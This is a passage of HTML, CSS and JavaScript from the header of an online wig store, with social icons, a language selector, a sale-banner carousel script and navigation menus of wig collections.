        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>BAISI Valentine's Day Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/en-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/collections/short-cut/products/baisi-shining-blue-machine-made-short-cut-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/en-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/collections/short-cut/products/baisi-shining-blue-machine-made-short-cut-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#f8a2b2;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/en-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/en-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/en-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/en-ca/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
